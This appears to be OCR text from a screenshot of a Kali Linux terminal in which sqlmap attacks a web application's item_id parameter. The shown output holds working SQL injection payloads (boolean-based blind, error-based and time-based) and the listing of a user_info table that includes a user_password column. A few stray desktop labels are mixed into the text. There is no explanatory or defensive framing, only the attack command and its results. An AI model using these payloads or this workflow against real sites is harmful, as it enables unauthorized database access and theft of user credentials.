 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info --columns
Computer
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:07:19
[12:07:19] [INFO] resuming back-end DBMS 'mysql'
[12:07:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
Trash
---
[12:07:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:07:21] [INFO] fetching columns for table 'user_info' in database
[12:07:21] [INFO] the SQL query used returns 5 entries
[12:07:21] [INFO] resumed: user_id
[12:07:21] [INFO] resumed: int(10) unsigned
[12:07:21] [INFO] resumed: user_login
[12:07:21] [INFO] resumed: varchar(45)
[12:07:21] [INFO] resumed: user_password
[12:07:21] [INFO] resumed: varchar(255)
[12:07:21] [INFO] resumed: unique_id
[12:07:21] [INFO] resumed: varchar(255)
[12:07:21] [INFO] resumed: record_status
[12:07:21] [INFO] resumed: tinyint(4)
KALI LINUX
Database:
Table: user_info
[5 columns]
Column | Type
record_status | tinyint(4)
unique_id | varchar(255)
user_id | int(10) unsigned
user_login | varchar(45)
user_password | varchar(255)
[12:07:22] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output
[*] shutting down at 12:07:22
root@kali:~#